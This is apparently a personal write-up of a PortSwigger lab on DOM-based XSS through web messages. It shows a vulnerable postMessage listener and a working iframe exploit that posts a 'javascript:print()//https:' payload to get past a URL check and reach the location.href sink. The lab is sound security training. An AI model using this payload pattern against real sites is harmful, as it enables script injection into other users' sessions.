DOM XSS using web messages and a JavaScript URL | Jan 14, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: DOM XSS using web messages and a JavaScript URL! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This lab demonstrates a DOM-based redirection vulnerability that is triggered by web messaging. To solve this lab, construct an HTML page on the exploit server that exploits this vulnerability and calls the print() function.
Exploitation
Home page:

View source page:
<script>
window.addEventListener('message', function(e) {
var url = e.data;
if (url.indexOf('http:') > -1 || url.indexOf('https:') > -1) {
location.href = url;
}
}, false);
</script>
In this web message, it's vulnerable to DOM-based XSS, as it doesn't verify the origin of incoming messages correctly in the event listener, properties and functions that are called by the event listener.
Also, we can see a sink (Dangerous function): location.href. It allows us to redirect to a page.
But before it do that, it checks the message data contains http: or https:.
Armed with above information, we can host a malicious HTML file that contains <iframe> element and use the postMessage() method to pass web message data to the vulnerable event listener, which then sends the payload to a sink on the parent page:
<html>
<head>
<title>DOM XSS using web messages and a JavaScript URL</title>
</head>
<body>
<iframe src="https://0afe0030035eec8ac08d954300cc0015.web-security-academy.net/" onload="this.contentWindow.postMessage('javascript:print()//https:','*');"></iframe>
</body>
</html>
As the event listener does not verify the origin of the message, and the postMessage() method specifies the targetOrigin "*", the event listener accepts the payload and passes it into the location.href sink.
The postMessage() method payload is to set the location.href sink to javascript:print(), and the // is to comment out the rest of the JavaScript code. Then, the https: is to pass the indexOf() check.
Let's host it on the exploit server, and test it:


It worked! Let's deliver it to victim:


What we've learned:
- DOM XSS using web messages and a JavaScript URL